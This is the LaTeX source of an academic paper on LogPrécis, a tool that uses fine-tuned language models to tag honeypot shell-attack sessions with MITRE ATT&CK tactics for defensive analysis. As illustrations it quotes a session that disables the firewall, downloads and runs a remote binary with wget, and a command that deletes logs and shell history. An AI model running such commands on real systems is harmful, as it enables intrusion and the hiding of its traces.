\documentclass[5p]{elsarticle}

\usepackage{tikz}
\usepackage{amsmath}
\usepackage[numbers]{natbib}
\usepackage{array}
\usepackage{booktabs}
\usepackage{breakurl}
\usepackage{verbatim}
\usepackage{xspace}
\usepackage{xurl}
\usepackage{colortbl}
\usepackage{subcaption}
\usepackage{graphicx}
\usepackage{xcolor}
\usepackage{tcolorbox} 
\definecolor{myblue}{RGB}{0, 102, 204}
\newcommand{\TOOL}{LogPrécis\xspace}
\newcommand{\our}{PoliTO\xspace}

\journal{Computer \& Security}

\begin{document}
\begin{frontmatter} 

\title{\TOOL: Unleashing Language Models for Automated Malicious Log Analysis\\[1ex] \small \textit{Précis: a concise summary of essential points, statements, or facts}}

\author[polito]{Matteo Boffa\corref{cor1}}
\ead{matteo.boffa@polito.it}
\cortext[cor1]{Corresponding author.}

\author[unito]{Idilio Drago}
\ead{idilio.drago@unito.it}

\author[polito]{Marco Mellia}
\author[polito]{Luca Vassio}
\author[polito]{Danilo Giordano}
\author[polito]{Rodolfo Valentim}
\author[huawei]{Zied Ben Houidi}

\affiliation[polito]{organization={Politecnico di Torino},
             addressline={Corso Duca degli Abruzzi 24},
             city={Torino},
             postcode={10129},
             state={Italy}
             }
\affiliation[unito]{organization={Università di Torino},
             addressline={Corso Svizzera 185},
             city={Torino},
             postcode={10149},
             state={Italy}
             }             
\affiliation[huawei]{organization={Huawei Technologies France},
             addressline={18 Quai du Point du Jour},
             postcode={92100},
             city={Boulogne-Billancourt},
             state={France}
            }

\begin{abstract}
Security logs are the key to understanding attacks and diagnosing vulnerabilities. Often coming in the form of text logs, their analysis remains a daunting challenge.
Language Models (LMs) have demonstrated unmatched potential in understanding natural and programming languages. The question arises as to whether and how LMs could be also used to automatise the analysis of security logs. 
We here systematically study how to benefit from the state-of-the-art LM to support the analysis of text-like Unix shell attack logs automatically. For this, we thoroughly designed \TOOL. \TOOL receives as input malicious shell sessions. It then automatically identifies and assigns the attacker tactic to each portion of the session, i.e., unveiling the sequence of the attacker's goals. This creates a unique attack fingerprint.
We demonstrate \TOOL capability to support the analysis of two large datasets containing about 400,000 unique Unix shell attacks recorded in a 2-year-long honeypot deployment. \TOOL reduces the analysis to about 3,000 unique fingerprints. Such abstraction lets us better understand attacks, extract attack prototypes, detect novelties, and track families and mutations. 
Overall, \TOOL, released as open source, demonstrates the potential of adopting LMs for security analysis and paves the way for better and more responsive defence against cyberattacks.
\end{abstract}


\end{frontmatter}

\begin{tcolorbox}[colback=myblue!10!white,colframe=myblue!50!black,title=Please cite Journal Reference:]
Matteo Boffa, Idilio Drago, Marco Mellia, et al., 
\textit{LogPrécis: Unleashing Language Models for Automated Malicious Log Analysis Précis: a concise summary of essential points, statements, or facts},
Computers \& Security,
2024,
103805,
ISSN 0167-4048,
https://doi.org/10.1016/j.cose.2024.103805.
\end{tcolorbox}


\section{Introduction} 

For security analysts, threat intelligence officers, and forensic teams, the task of distilling meaningful insights from security logs, often in the format of text logs, remains one of the most daunting challenges~\cite{du_deeplog_2017}. While collecting data can be easily automated, the task of parsing often unclear and malformed logs is a time-consuming and error-prone process~\cite{arp_dos_2022}. 
Moreover, attackers frequently employ evasion tactics to confuse conventional security measures, which usually rely on pattern matching and blocklisting. Also, as attacks continually evolve, maintaining such static rules necessitates expensive updates and demands expertise.

The rise of Language Models (LMs) and Pre-trained Language Models (PLMs) is revolutionising the landscape of automated text analysis~\cite{zhao2023survey}. Thanks to a pre-training phase on massive corpora, PLMs can learn how humans encode information into text and attain unprecedented capabilities in understanding natural and computer languages. 
By leveraging such knowledge, PLMs promise to solve tasks such as classification, decision-making, automatic translation, code auto-completion, and chat applications~\cite{brown2020language,chen2021evaluating}. 

In this paper, we investigate if and how PLMs can be integrated into the security analysis pipeline. We envision a future where PLMs process raw security logs, discern embedded patterns, and summarise information via intermediate representations. We consider this integration to be both beneficial and, given the trajectory of the NLP field, inevitable: PLM can (and will) play a pivotal role in assisting analysts in tasks such as threat classification, novelty detection, and malicious behaviour identification. 

Despite such promise, the application of PLMs to cybersecurity log analysis raises several questions~\cite{chen2021evaluating,le_log_2023,xin_SymLM_2022}. 
First, as there are no LMs specifically pre-trained on security logs, it is unclear whether the available models that are pre-trained on natural language and legitimate code samples can be successfully applied to malicious logs.\footnote{At \url{https://huggingface.co/learn/nlp-course/chapter7/3?fw=pt} Huggingface researchers, a well-known library and framework for LMs, suggest that even scientific articles or legal contracts, with their specific terms, can severely deteriorate the performance of a model generically pre-trained on natural language.}
Second, it is unclear whether retraining (or fine-tuning) the original PLMs on security logs brings any benefit or negatively impacts the original knowledge contained in the models. Conversely, it is equally unclear whether training a specialised model from scratch directly on the security logs would achieve the same performance as starting from pre-trained models. 
Third, there are multiple PLMs and the selection of the best alternative is not straightforward: indeed, very large and costly models such as those from the GPT family~\cite{brown_language_2020, bubeck_sparks_2023} may not be any better than smaller and cheaper models in this scenario.  
Lastly, there is a lack of universally accepted benchmarks or set of tasks to evaluate the performance of such PLM-based log analysis systems. 

These questions form the foundation of our investigation. We propose a tool (called \TOOL) designed to automatically parse and analyse text-like malicious shell logs. 
Leveraging the representational power of PLMs, we engineer \TOOL to map the raw shell scripts into intermediate representations that encapsulate the underlying objectives of an attacker. Here, we utilise the MITRE ATT\&CK Tactics~\cite{mitre} as a guiding framework to capture the ``whys'' of an attack. For instance, in the session \texttt{\small iptables stop; wget http://1.1.1.1/exec; chmod 777 exec; ./exec} the attacker first \textit{Impact}s the system stopping its firewall, and then downloads and \textit{Execute}s a malicious code. We train \TOOL to automatically reconstruct the sequence of tactics that appear in a given shell log. For this, we build on the few-shot learning capabilities of PLMs~\cite{brown2020language} and fine-tune them through a minimal set of 360-labelled sessions. 

At inference, \TOOL labels each term of a session, resulting in \textit{sequence of tactics} that becomes our attack \textit{fingerprint}. This fingerprint is an effective high-level abstraction that substantially simplifies the analyst's tasks. To demonstrate this, we apply \TOOL to label all sessions contained in two extensive datasets encompassing years of honeypot logs. \TOOL reduces nearly 400,000 unique script samples to fewer than 3,000 distinct fingerprints. These fingerprints offer three main advantages: i) they significantly aid analysts in forensic analysis by simplifying the understanding of the attacks, ii) they enhance the detection of novel attacks over time, and iii) they provide insights into the origins and patterns of attack families.

Although our focus is on Unix shell scripts harvested from honeypot logs, the principles and techniques we develop are flexible and adaptable. We believe our methodology can be extended to other types of logs, thereby expanding the scope of \TOOL. For this, we make the model and the labelled dataset available to the community to serve as a benchmark for future research efforts.\footnote{ The models are available on HuggingFace at \url{https://huggingface.co/SmartDataPolito}, while the corresponding code and data are accessible on GitHub at \url{https://github.com/SmartData-Polito/logprecis}.}

\section{Background and Related Work} 
\label{sec:related}

\begin{figure*}[t]
  \centering
  \includegraphics[width=1.7\columnwidth]{}
  \caption{Example of a session, definition of statements, words, tokens, and their classification into MITRE tactics.} 
  \label{fig:entities}
\end{figure*}

\subsection{Language Models}
\label{sec:LLM}

Language Models (LM) are used for processing textual data. Research moved from simple statistical techniques to estimate the probability of word sequences to models exploiting deep neural architectures~\cite{zhao2023survey,qiu2020pre,mikolov_efficient_2013}. In the following, we introduce the main background concepts related to LM.

$\bullet$ \textit{Transformer}: The transformer architecture~\cite{vaswani2017attention} finds widespread use in the state-of-the-art PLMs. Transformers' key feature is the ability to factor the context a word appears in thanks to the \textit{attention mechanism}. Broadly, such ability empowers the model to enhance its performance on text-related tasks by selectively focusing on specific and salient parts of the input text~\cite{qiu2020pre,zhao2023survey}. This serves the dual purpose of i) contextualising and better understanding the entire sentence and ii) inferring the meaning of uncommon or new words based on their contexts, akin to those of known words. 
For example, in the analysis of the log \texttt{\small rm var./log; history -c ;}, the PLM can i) focus on the word \texttt{\small var./log} to understand that the attacker is using \texttt{\small rm} to erase its traces (\textit{Defense Evasion}) and ii) infer that the parameter \texttt{\small -c}, though unfamiliar, has a similar impact on the history.

$\bullet$ \textit{Pre-trained Language Models (PLMs):} PLMs form an important subset of LMs. PLMs~\cite{devlin_bert_2019} are trained in a \textit{self-supervised fashion} using extensive amounts of unlabelled text data\footnote{According to \url{https://www.semianalysis.com/p/gpt-4-architecture-infrastructure}, the estimated pre-training corpus for GPT-4 comprehends $\sim13T$ tokens, the equivalent of reading $\sim17M$ Bibles}. 
This training approach enables the models to grasp intricate relationships that capture the nuances present in languages. Also, pre-training serves as the “secret weapon” of Language Models compared to earlier architectures, endowing them with unparalleled prior and generic knowledge across a wide range of fields, with the breadth and generality of knowledge increasing with the size of the corpus. As an illustration, within the realm of shell logs, models may have acquired expertise during pre-training by accessing both the \textit{man page} (i.e., instructions) of UNIX commands and, ideally, information on known shell attacks with explanations.

Recent models have millions (e.g., BERT~\cite{devlin_bert_2019}, CodeBert~\cite{feng_codebert_2020}) or even billions (e.g, GPT-3~\cite{brown_language_2020}, GPT-4~\cite{bubeck_sparks_2023}) of parameters.
They are trained on terabytes of text, requiring humongous resources~\cite{carbon_footprint}.
Consequently, these models are \textit{pre-trained} once. Later they can be used to solve specialised problems (called \textit{downstream tasks}), without re-training them from scratch, but only \textit{fine-tuning} on a few labelled samples. PLMs with billions of trainable parameters are called Large Language Models (LLM). They are at the base of the success of applications like ChatGPT.

$\bullet$ \textit{Domain Adaptation}: In NLP, it is an approach adopted when the specialised problem contains linguistic properties that differ from the ones of the pre-training corpus (e.g., task-specific lexicon or language)~\cite{domain_adaptation}. Through domain adaptation, the prior knowledge of a pre-trained model is aligned to some new data distribution (i.e., specific language) via a few training epochs. For example, domain adaptation helps the model to better understand that, in the downstream task, the word \texttt{\small cat} will refer to the UNIX command and not to the animal.
Compared with the initial pre-training step, domain adaptation is less expensive and requires less data and processing time. This step is performed on the same self-supervised tasks the PLM was originally trained and, still, no labels are required. 
Ultimately, the efficacy of domain adaptation's alignment is contingent on whether the new meanings align with the model's prior knowledge. If the model has never encountered the word or something contextually akin to the word \texttt{\small cat} during pre-training, the alignment may prove unsuccessful.

$\bullet$ \textit{Fine-tuning} and \textit{Few-shot Learning}: PLMs and LLMs knowledge can be leveraged to solve a wide range of specialized problems, often called \textit{downstream tasks}. Common classification and generation tasks include sentiment analysis, machine translation, text summarisation, and named entity recognition. When solving a classification taks, fine-tuning is a supervised learning step that leverages a \textit{labelled dataset}. Since PLMs already have a broad generic knowledge, fine-tuning is typically done in a \textit{few-shot learning} manner~\cite{few_shot_learning}, where limited (typically hundreds or thousands) labelled samples are required to quickly adapt the PLM to the specific task.
Fine-tuning is less expensive than the original training. This is a great advantage compared to specific architectures that must be trained from scratch, calling for often huge amounts of labelled data and training resources.

$\bullet$ \textit{Tokenizer}: From a technical point of view, at the transformers' input a tokenizer processes the text before feeding it to the neural model. The tokenizer is model specific: its goal is to split the input text and efficiently encode it in a way that the model understands~\cite{sennrich2015neural}. Naive tokenizers split the text into words based on spaces or punctuation; more sophisticated tokenizers work at the subword level handling complex morphology and out-of-vocabulary words by breaking them into smaller units. 

In summary, PLMs can serve as powerful tools for processing textual input. Ideally, these models undergo a one-time pre-training on extensive data; they can be subsequently adapted to specific domains, and eventually fine-tuned for specific tasks with limited data and effort.
However, two challenges emerge in our context: it is not clear whether any language model was pre-trained on any/enough UNIX shell logs to grasp some useful prior knowledge about it; And the uncertainty regarding the effectiveness of adapting generic LM pre-trained on natural or code languages to our malicious language case.

\subsection{Related Work}

To the best of our knowledge, we are the first to leverage the power of PLM for the direct analysis of shell attack logs.
Recent efforts explore the use of NLP and representation learning in applications similar to ours. In~\cite{crespi_identifying_2021} authors leverage NLP algorithms on honeypot command logs to cluster IP addresses aiming at botnet detection. In our previous work~\cite{boffa_towards_2022} we used Word2Vec (W2V) to learn representations from honeypot logs. Others follow similar ideas~\cite{dietmuller_new_2022, houidi_towards_2022} applying different algorithms to learn representations, e.g., from network data. However, all these works are limited to classical NLP approaches like W2V, which, as we will show, are unable to capture the contextual information needed to classify complex shell logs.

Authors of~\cite{lin2018nl2bash} fine-tune PLMs to convert from natural language instructions to bash commands. Our work goes in the opposite direction, as we focus on learning how to give explanations (i.e., sequence of tactics) from shell logs. 

PLMs have been used in the security context, for example, in~\cite{marcelli_how_2022,xin_SymLM_2022,pei2020trex}. These efforts, however, target problems that are orthogonal to ours, e.g., the binary function similarity problem or reverse engineering. Authors of~\cite{setianto_gpt-2c_2022} use GPT-2C for processing honeypot shell logs to identify commands, that is, they use GPT as a simple parser. 

Honeypots have been used in security activities for years, with multiple well-established, open-source projects available, such as Cowrie~\cite{CowrieImplementation} (used to capture data for our analysis) and TPot~\cite{tpot}. Previous efforts in honeypot research covered many angles including i) practical aspects of using outdated honeypots~\cite{vetterl_counting_2019}, ii) the application of data mining to analyse collected data~\cite{fraunholz_data_2017}, iii) the study of adversarial behaviour and tactics~\cite{ghiette_fingerprinting_2019} using traditional machine learning approaches.  We consider honeypot logs as a data source for illustrating the power of \TOOL in real scenarios. We show that simplistic language models are not sufficient in such a scenario, and advocate that the PLM approach is generic and can be used to assist security analysts in problems sharing similar properties.

The closest to our work is LogPPT~\cite{le_log_2023}, a method for parsing logs using few-shot learning that extracts structured information from software logs. LogPPT however focuses on a scenario where logs typically record benign activity. Here we focus on malicious shell logs, which add complexity to the task, as attackers evolve scripts to i) exploit new vulnerabilities, ii) bypass defences, and iii) hide their intentions.

\subsection{Language Models vs Static analysis}
We posit that security logs, including UNIX logs, despite being more structured than simple natural language, necessitate semantic understanding that straightforward static rules can hardly encapsulate. In fact, the same command can be used for different goals and tactics and one can understand the attacker's goal only by considering the context the command appears. 
Attempting to achieve similar results with traditional means based on static rules would be exceedingly expensive, especially considering the obfuscation and evasion techniques the attacker could put in place. In this paper, we show that a simple approach based on Word2Vec, that does not rely on contextualised representations, cannot address the issue. This justifies the need for more complex LMs that can consider the context a word appears.

Even in cases where blocklisting or handcrafted methods prove effective, the natural evolution of attacks requires continuous and expensive adaptation of such rules by security experts.
Language Models offer a dual advantage: Firstly, by capturing semantic similarities and not relying on simple rule matching, they are inherently more robust to novelties and obfuscation techniques. For instance, as demonstrated in our prior work~\cite{boffa2022using}, natural language techniques proficiently group semantically similar UNIX words (e.g., executable files, IPs, etc.) even when they have random names and lack syntactic relationships. In this work, we show that the LM's ability to generalize based on the context a word appears allows it to assign the correct tactics even to commands never observed before. 
Secondly, one can easily update and adapt the LM when some new data and labels become available, or when suggested by a drift-detection mechanism~\cite{davies2023knowledge}. The automatic and purely data-driven nature of the training and fine-tuning requires little to no human intervention, thus simplifying the cumbersome task of deriving and updating the signatures. As we will show, the model fine-tuning already succeeds with some tens of samples.

\section{LM Pipeline and Design Choices}
\label{sec:shell_anal}

Several options are available when using LMs to analyse malicious shell logs, from the input data formatting to the pre-training strategies, downstream tasks, and evaluation protocols. We describe them hereafter.

\subsection{Input: Commands, Statements, Sessions}

Attackers often exploit scripts to automate their actions once they gain access to a system. A shell processes textual \textit{statements}. Those are commands followed by flags and parameters.
Here we consider the entire \textit{shell sessions}, i.e., the sequences of statements executed in the shell by the user from login to logout. These sessions can be interactive or non-interactive, e.g., a script executed by an automated process, which is often the case in attacks. The Unix shell has different modes to concatenate and execute multiple statements. \textit{Separators} like \texttt{$\backslash$n ; | || \&\&} can be used to create complex sequences of statements.
The top part of Figure~\ref{fig:entities} shows a toy session made of 4 statements, each composed of one command with a variable number of parameters and flags.

Notice that, in contrast to natural language, statements and commands in our case are highly sensitive to slight changes in their order, which can significantly impact the success probability of an attack. In the above example, attempting to download something before shutting down the machine's firewall could make the attack fail. Equally, minor syntax errors could result in script errors. 

Finally, the shell language observed in attacks is linguistically different from natural text and even programming languages. If we intersect a sample of 50,000 unique words from our datasets with 50,000 English words from the Wikipedia corpus,\footnote{\url{https://huggingface.co/datasets/wikitext}} only 71 words are in common. The same experiment with Python\footnote{\url{https://huggingface.co/datasets/CM/codexglue_code2text_python}} and benign Unix shell sessions\footnote{\url{https://github.com/TellinaTool/nl2bash/tree/master/data/bash}} lead to 558 and 448 words in common, respectively. Moreover, due to randomisation, $\sim90\%$ of the words in attack logs appear only once; We observe this percentage at $\sim42\%$ for Wikipedia English texts, $\sim64\%$ for benign shell session, and $\sim74\%$ for Python code samples. 

These differences likely challenge the few-shot capabilities of PLMs and therefore call for an in-depth study of trade-offs.

\subsection{Downstream Classification Tasks}

We abstract from the crude per-statement and per-command analysis into a coarser level of representation that describes the attacker's \textit{intents}. We want to unveil the attack goals to the analysts and facilitate the comparison between families of attacks that may have the same goals but different execution patterns. 

\vspace{2mm}
\noindent{\bf Entity Recognition:}
Given a session made of several statements, an entity can be an entire statement, a single word (e.g., a command, flag, parameter, or delimiter), or even a sub-sequence of characters extracted from a word, i.e., a \textit{token}.\footnote{We call ``word'' the sequence of characters treated as a unit by the shell. We consider separators as words too. Since words may be very long, e.g., a text containing an SSH key or a base64 encoded executable, we truncate them to 30 characters.}
In fact, at their internals, NLP solutions typically work at the token level (see Section \ref{sec:related}). 
The last line of Figure~\ref{fig:entities} shows a Unix shell session when split into possible tokens. Identifying specific entities is a well-known problem in the NLP literature that goes under the name of \textit{named-entity recognition} (NER)~\cite{named_entity_survey}. It seeks to locate and classify a subset of entities (e.g., names, locations, companies, phone numbers) mentioned in unstructured text. Here, we would like to automatically assign an entity to the attacker's intent. Figure~\ref{fig:entities} shows an example of the assignment of tactics to entities.

\vspace{2mm}
\noindent\noindent{\bf MITRE Tactics as Class Labels:}
As intermediate labels, we select the MITRE Tactics~\cite{mitre} as a compact vocabulary to represent the ``whys'' of an attack. Our approach, however, is independent of this selection and could be applied with any other taxonomy, provided that some labelled sessions are available for fine-tuning models. 

In the MITRE's taxonomy, an adversary may try to run some malicious code (\textit{Execution}), maintain their foothold (\textit{Persistence}), discover system properties (\textit{Discovery}), manipulate the system properties (\textit{Impact}), avoid being detected (\textit{Defence evasion}), etc. Tactics are instrumental in letting the security analyst understand the attackers' intentions. As further detailed in Section~\ref{sec:labelling_process}, we create a labelled dataset in which each statement is assigned a MITRE tactic. 

\vspace{2mm}
\noindent\noindent{\bf Supervised Problem Formulation:}\label{sec:supervised_formulation}
Armed with labels, we formulate a supervised learning problem, where a classifier, trained on some ground truth, automatically assigns the MITRE tactics to unlabelled sessions. When using words or tokens as entities, we assign a label for each entity. 
Notice that multiple consecutive statements might be part of the same tactic. Also, the order in which statements appear may change tactics. In fact, a Unix shell command or statement can have a different tactic according to its context. For instance, the \textit{rm} command may be part of the \textit{Persistence} tactic when it erases the original ssh private keys before replacing them with the attacker's; it can be part of the \textit{Impact} tactic when removing a firewall configuration file; or it may be part of \textit{Defence Evasion} tactic when removing traces of the attack execution. This clearly calls for a contextualised understanding of commands/statements and further motivates us to use modern PLMs. 

\subsection{Design Choices}\label{design_choices}

\begin{figure}[t]
    \centering
    \includegraphics[width=1\columnwidth]{}
    \caption{Choices for adopting PLMs in a security pipeline. As alternatives, we also test GPT-3 and classic approaches after fixing the best combination for other choices.}
    \label{fig:design_choice}
\end{figure}

The integration of PLMs into security pipelines calls for a thorough examination of design choices, from the preprocessing strategy to the model to adopt. To that, we perform a thorough exploration of the design space by comparing 3 chunking policies, 3 pre-training strategies, 3 LLMs, and 3 different kinds of entities, for a total of 81 combinations. Moreover, once fixed the best choices, we also test GPT-3 and classic NLP approaches as alternatives to the PLMs. Figure~\ref{fig:design_choice} summarises the options we consider in this paper. 

\vspace{2mm}
\noindent{\bf Chunking Strategy:}
The first choice is how to input the session into the model. We consider three strategies:

$\bullet$ \textit{Default}: Each PLM splits the input text into tokens (being them words or sub-words) and has a maximum number of tokens that can be handled as a single input sequence (\textit{max-token}, typically 512). This represents the context the model handles and it depends on the model size and architecture~\cite{long_text_modeling}. If the input sequence is longer than \textit{max-token}, the model simply ignores all the rest of the sequence. This behaviour creates artefacts both during fine-tuning or domain adaptation and at inference time because sessions that break such limits will not be correctly labelled (null labelling).

$\bullet$ \textit{Raw}: We split the input sequences into chunks~\cite{chunking}, avoiding reaching the max-token limit. Checking the empirical distribution of statement length, we choose to split each session (at the statement level) so that each part does not reach the \textit{max-token} constraints. Breaking sessions at 18 statements avoids the default truncation effect. Subsequent session portions are treated as separate inputs. In that, sessions longer than \textit{max-token} get split into chunks losing the context of the previous (and following) statements.

$\bullet$ \textit{Context}: We truncate each session at 14 maximum statements and prepend/postpend each portion with 2 previous and 2 following statements (except at the first and last session portion). This gives the model a contextualised input to work with~\cite{smart_chunking}, providing each session portion with some context of the previous/following statements. 

\vspace{2mm}
\noindent{\bf Pre-training Strategy:}
We consider whether a) to start from the off-the-shelf model pre-trained on code/natural language b) to start from a randomly initialised model and retrain from scratch, or c) to apply domain adaptation to the pre-trained model. 

Options b) and c) provide alternatives specifically designed to handle Unix shell sessions, without relying solely on the model's previous natural language and code comprehension. With option b), the model forgets its pre-training knowledge and is trained in an end-to-end fashion on the downstream task. With option c) we keep the pre-training knowledge and perform a few training epochs\footnote{\label{fn:repeat}For domain adaptation and fine-tuning 5 and 10 epochs are sufficient according to a grid search we performed.} to solve the same self-supervised masked-language task using our data. Notice that we cannot exclude that models have already seen some Unix shell scripts during pre-training. We instead know that none of the models has been exclusively trained on Unix shell data and, in particular, exclusively on malicious data.

\vspace{2mm}
\noindent{\bf Pre-trained Language Model:}
The literature abounds PLMs, each of them trained on different self-supervised tasks and on different datasets. Models can/cannot be freely available and are of different sizes, which translates into different computing resources for training and inference. We focus on three popular open-source PLMs and one closed-source GPT alternative:

$\bullet$ BERT~\cite{devlin_bert_2019} is a generic model trained on unlabelled text. The pre-trained BERT can be fine-tuned with just one additional output layer to create models for a wide range of tasks. Introduced by Google in 2018, it is a ubiquitous baseline in NLP. It is trained on English text.

$\bullet$ CodeBERT~\cite{feng_codebert_2020} has been designed and trained by Microsoft specifically to handle programming languages and code. CodeBERT is pre-trained with 6 programming languages (Python, Java, JavaScript, PHP, Ruby, Go).

$\bullet$ CodeBERTa~\cite{CodeBERTa} builds on BERT and modifies key hyper-parameters, removing the next-sentence pre-training objective and training with larger mini-batches and learning rates. It is trained with the same languages as CodeBERT and thus is a mix of the previous models.

$\bullet$ GPT-3 Davinci~\cite{brown_language_2020}, one of the OpenAI's biggest models that developers can fine-tune for downstream tasks, with 175 billion parameters, it is three orders of magnitude bigger than BERT. GPT-3 was trained on 45~TB of data, while BERT was trained on 3~TB. GPT-3 (and its successors) are not freely available and can be accessed only via online API with a pay-per-use price model. 

\vspace{2mm}
\noindent{\bf Entity Choice:}\label{sec:entity}
The tactic labels apply naturally to statements and can be extended to word and token classification (see Figure~\ref{fig:entities}). Since, intuitively, the model can benefit from more examples of words and tokens, we consider all three alternatives to compare which choice performs the best in practice.

